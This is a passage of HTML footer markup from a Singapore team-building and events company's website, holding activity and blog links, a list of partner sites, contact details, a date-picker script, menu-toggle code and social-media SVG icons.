id="link_text-42-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/laser-tag/" target="_self"  >Laser Tag</a><a id="link_text-43-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/bubble-soccer/" target="_self"  >Bubble Soccer</a><a id="link_text-44-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/poolball/" target="_self"  >Poolball</a><a id="link_text-45-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/escape-room/" target="_self"  >Escape Room</a><a id="link_text-46-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/terrarium/" target="_self"  >Terrarium</a><a id="link_text-47-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/art-jamming/" target="_self"  >Art Jamming</a><a id="link_text-48-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/leather-workshop/" target="_self"  >Leather Workshop</a><a id="link_text-49-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/candle-making-workshop/" target="_self"  >Candle Making Workshop</a><a id="link_text-50-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/clay-making-workshop/" target="_self"  >Clay Making Workshop</a></div><div id="div_block-51-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-52-392" class="ct-headline proteus-footer-2-title"><b>Top Blog Posts</b></h4><a id="link_text-53-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-games-singapore/" target="_self"  >66 Unique and Fun Team Building Games in Singapore For<span id="span-54-392" class="ct-span" >2026</span></a><a id="link_text-55-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-singapore-guide/" target="_self"  >The Ultimate Team Building <span id="span-56-392" class="ct-span" >2026</span> Guide In Singapore</a><a id="link_text-57-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-singapore/http://" target="_self"  >44 Fun and Unique Kids Birthday Party Singapore Ideas and Venues for <span id="span-58-392" class="ct-span" >2026</span>!</a><a id="link_text-59-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-venues-singapore/" target="_self"  >20 Amazing Birthday Party Venues in Singapore For <span id="span-60-392" class="ct-span" >2026</span></a><a id="link_text-61-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/activities-in-singapore/" target="_self"  >50 Super Fun Activities In Singapore for Kids and Adults</a><a id="link_text-62-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/things-to-do-in-singapore/" target="_self"  >65 Best Things To Do In Singapore For <span id="span-63-392" class="ct-span" >2026</span></a></div><div id="div_block-64-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-65-392" class="ct-headline proteus-footer-2-title"><b>Ready For These Activities?</b></h4><div id="code_block-66-392" class="ct-code-block" ><a href="https://www.escaperoom.sg/" target="_blank" rel="noopener">Virtual Escape Room</a> | <a href="https://thefunsocial.com/virtual-escape-room-singapore/" target="_blank" rel="noopener">Best Virtual Escape Room Singapore</a> | <a href="https://www.virtualamazingrace.com/“ target=" rel="noopener">Virtual Amazing Race</a> | <a href="https://www.thefunempire.com/hybrid-amazing-race/" target="_blank" rel="noopener">Hybrid Amazing Race Singapore</a> | <a href="https://www.virtualteambuilding.sg/" target="_blank" rel="noopener">Virtual Team Building</a> | <a href="https://www.lasertagsingapore.sg/">Laser Tag Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest Singapore</a> | <a href="https://www.combatarchery.sg/">Archery Tag Singapore</a> | <a href="https://www.bubblebump.sg/">Bubble Soccer Singapore</a> | <a href="https://www.poolball.sg/">Poolball</a> | <a href="https://www.terrariumsingapore.sg/">Terrarium Singapore</a> | <a href="https://www.artjamming.sg/">Art Jamming Singapore</a> | <a href="https://www.escaperoom.sg/">Escape Room Singapore</a> | <a href="https://www.playsabertag.com/">Saber Tag</a> | <a href="https://www.saber.fit/">Saberfit</a> | <a href="https://www.giftgiant.sg/" target="_blank" rel="noopener">Corporate Gifts Singapore</a> | <a href="https://www.giftgiant.sg/t-shirt-printing/" target="_blank" rel="noopener">T Shirt Printing Singapore </a>| <a href="https://www.birthdayparty.sg/" target="_blank" rel="noopener"> Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-party-singapore/" target="_blank" rel="noopener">Kids Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-celebration-singapore/" target="_blank" rel="&quot;noopener">Adults Birthday Celebration Singapore </a> | <a href="https://www.hyperspace.sg/" target="_blank" rel="noopener">Event Space Singapore</a>| <a href="https://www.hyperspace.sg/hyperspace/" target="_blank" rel="noopener">Event Venue Singapore</a> | <a href="https://www.hyperspace.sg/hyperspace-studio/" target="_blank" rel="noopener">Party Venues Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest</a> | <a href="https://www.archerytag.sg/" target="_blank" rel="noopener">Archery Tag Singapore</a> | <a href="https://www.bubblesoccer.com.sg/" target="_blank" rel="noopener">Bubble Soccer</a> | <a href="https://www.ninjatag.sg/" target="_blank" rel="noopener">Ninja Tag</a> | <a href="https://www.terrariumworkshop.sg/" target="_blank" rel="noopener">Terrarium Workshop</a> | <a href="https://www.teambuildingsingapore.sg/" target="_blank" rel="noopener">Team Building Singapore</a> | <a href="https://www.teambuildinggames.sg/" target="_blank" rel="noopener">Team Building Games</a> | <a href="https://www.funworkshops.sg/" target="_blank" rel="noopener">Fun Workshops</a> | <a href="https://www.virtualfoodquest.com/“ target=" rel="noopener">Virtual Food Quest</a> | <a href="https://www.virtualescaperoom.sg“ target=" rel="noopener">Virtual Escape Room</a> <ul></div></div></div></div></section>
		<div id="-off-canvas-80-392" class="oxy-off-canvas " ><div class="oxy-offcanvas_backdrop"></div><div id="-off-canvas-80-392-inner" class="offcanvas-inner oxy-inner-content" role="dialog" aria-label="offcanvas content" tabindex="0" data-start="false" data-click-outside="true" data-trigger-selector=".main-menu-mobile" data-esc="true" data-focus-selector=".offcanvas-inner" data-reset="400" data-hashclose="true" data-burger-sync="false" data-overflow="false" data-auto-aria="true" data-focus-trap="true" ><div id="div_block-81-392" class="ct-div-block c-right c-columns-3 c-top-right" ><div id="div_block-82-392" class="ct-div-block" ></div><div id="div_block-83-392" class="ct-div-block" ><a id="link-84-392" class="ct-link" href="/"   ><img  id="image-85-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-86-392" class="ct-div-block" ><div id="fancy_icon-87-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-87-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div><div id="div_block-88-392" class="ct-div-block " ><div id="div_block-89-392" class="ct-div-block c-center" ><a id="link_button-90-392" class="ct-link-button " href="#contact" target="_self"  >Enquire Now</a></div></div>
		<div id="-slide-menu-91-392" class="oxy-slide-menu " ></div>

		</div></div>

		            <div tabindex="-1" class="oxy-modal-backdrop  "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector=".header-phone-icon"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-94-392" class="ct-modal" ><h1 id="headline-95-392" class="ct-headline">Contact Us Today!</h1><a id="link_button-96-392" class="ct-link-button " href="https://www.teambuildingsquad.com/#contact" target="_self"  >Contact Form</a><a id="link_button-97-392" class="ct-link-button " href="tel:+6560167147" target="_self"  >Phone Line: +65 6016 7147</a><a id="link_button-100-392" class="ct-link-button " href="mailto:hello@thefunempire.com" target="_blank"  >Email: hello@thefunempire.com</a><div id="fancy_icon-101-392" class="ct-fancy-icon oxy-close-modal" ><svg id="svg-fancy_icon-101-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div>
            </div>
        	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Flatpickr Date Time Field JS Script -->
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-phone{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone" viewBox="0 0 22 28"><title>phone</title><path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-phone" viewBox="0 0 20 20"><title>phone</title><path class="path1" d="M17.894 8.897c-1.041 0-2.928-0.375-3.516-0.963-0.361-0.361-0.446-0.813-0.515-1.177-0.085-0.448-0.136-0.581-0.332-0.666-0.902-0.388-2.196-0.61-3.551-0.61-1.34 0-2.62 0.219-3.512 0.6-0.194 0.083-0.244 0.216-0.327 0.663-0.068 0.365-0.152 0.819-0.512 1.179-0.328 0.328-1.015 0.554-1.533 0.685-0.668 0.169-1.384 0.267-1.963 0.267-0.664 0-1.113-0.126-1.372-0.386-0.391-0.391-0.641-0.926-0.685-1.467-0.037-0.456 0.051-1.132 0.68-1.762 1.022-1.022 2.396-1.819 4.086-2.368 1.554-0.506 3.322-0.773 5.114-0.773 1.804 0 3.587 0.27 5.156 0.782 1.705 0.556 3.093 1.361 4.124 2.393 1.050 1.050 0.79 2.443 0.012 3.221-0.257 0.257-0.7 0.382-1.354 0.382zM9.98 4.481c1.507 0 2.908 0.246 3.946 0.691 0.713 0.306 0.833 0.938 0.92 1.398 0.052 0.275 0.097 0.513 0.24 0.656 0.252 0.252 1.706 0.671 2.809 0.671 0.481 0 0.633-0.082 0.652-0.094 0.31-0.314 0.698-1.086-0.017-1.802-1.805-1.805-5.010-2.882-8.574-2.882-3.535 0-6.709 1.065-8.493 2.848-0.288 0.288-0.42 0.616-0.391 0.974 0.025 0.302 0.17 0.614 0.39 0.836 0.019 0.012 0.173 0.098 0.67 0.098 1.098 0 2.541-0.411 2.789-0.659 0.141-0.141 0.185-0.379 0.236-0.654 0.086-0.462 0.203-1.095 0.917-1.4 1.026-0.439 2.413-0.68 3.905-0.68z"/><path class="path2" d="M16.5 18h-13c-0.671 0-1.29-0.264-1.743-0.743s-0.682-1.112-0.645-1.782c0.004-0.077 0.118-1.901 1.27-3.739 0.682-1.088 1.586-1.955 2.686-2.577 1.361-0.769 3.020-1.159 4.932-1.159s3.571 0.39 4.932 1.159c1.101 0.622 2.005 1.489 2.686 2.577 1.152 1.839 1.266 3.663 1.27 3.739 0.037 0.67-0.192 1.303-0.645 1.782s-1.072 0.743-1.743 0.743zM10 9c-3.117 0-5.388 1.088-6.749 3.233-1.030 1.623-1.139 3.282-1.14 3.299-0.022 0.392 0.111 0.761 0.373 1.038s0.623 0.43 1.017 0.43h13c0.393 0 0.754-0.153 1.017-0.43s0.395-0.646 0.373-1.039c-0.001-0.016-0.111-1.675-1.14-3.298-1.362-2.145-3.633-3.233-6.749-3.233z"/><path class="path3" d="M10 16c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zM10 11c-1.103 0-2 0.897-2 2s0.897 2 2 2c1.103 0 2-0.897 2-2s-0.897-2-2-2z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg><script>// Paste your JS code here, don't include script tags
(function($) {
    // Create wsf-rendered event handler
    $(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
        // The form ID this script should run for
        // var my_form_id = 1;
        // Do not run this JavaScript if this event does not belong to my form ID
        // if(form_id != my_form_id) { return; }
        // My JavaScript here ...
        const dateTimeInputs = document.querySelectorAll('.flatpickrDateTime');
        dateTimeInputs.forEach((input, index) => {
            input.flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
        })
    //   $(`#wsf-${instance_id}-field-${field_id}`).flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
    });
})(jQuery);</script>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
